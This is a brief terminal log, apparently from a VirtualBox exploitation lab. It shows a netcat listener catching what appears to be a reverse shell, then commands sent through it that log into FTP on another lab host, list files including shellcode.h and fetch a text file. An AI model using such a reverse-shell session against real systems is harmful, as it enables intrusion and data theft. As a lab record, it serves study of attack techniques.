 xiaopeng@xiaopeng-VirtualBox:~/socket$ netcat -lvp 9999
listening on [any] 9999 ...
10.0.2.5: inverse host lookup failed: No address associated with name
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 49486
ftp 10.0.2.4
xiaopeng
cd socket
ls
get wangzepeng.txt
exit
Name (10.0.2.4:server): -rwxrwxr-x    1 1000     1000        12312 Jun 2
client_test
-rw-rw-r--    1 1000     1000         4082 Jun 24 10:17 client_test.c
-rw-rw-r--    1 1000     1000           88 Jun 19 15:15 daemon.sh
-rw-rw-r--    1 1000     1000           37 Jun 23 11:20 peda-session-cli
.txt
-rw-rw-r--    1 1000     1000         1086 Jun 23 21:34 shellcode.h
-rw-rw-r--    1 1000     1000           13 Jun 23 20:45 wangzepeng.txt
xiaopeng@xiaopeng-VirtualBox:~/socket$